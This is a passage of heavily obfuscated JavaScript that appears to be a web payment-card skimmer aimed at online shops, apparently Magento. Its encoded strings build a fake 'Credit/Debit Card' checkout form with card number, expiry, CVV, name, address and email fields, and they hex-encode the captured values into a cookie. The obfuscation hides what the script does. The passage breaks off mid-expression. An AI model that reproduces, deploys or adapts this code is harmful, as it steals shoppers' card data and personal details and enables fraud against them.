yP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return 